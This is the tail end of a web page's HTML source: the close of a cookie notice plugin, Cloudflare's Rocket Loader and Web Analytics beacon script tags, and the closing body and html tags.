		<!-- / Cookie Notice plugin --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a42abfff167c2706366af8fb-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"321ec462a912405d8880cec14df4d944","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
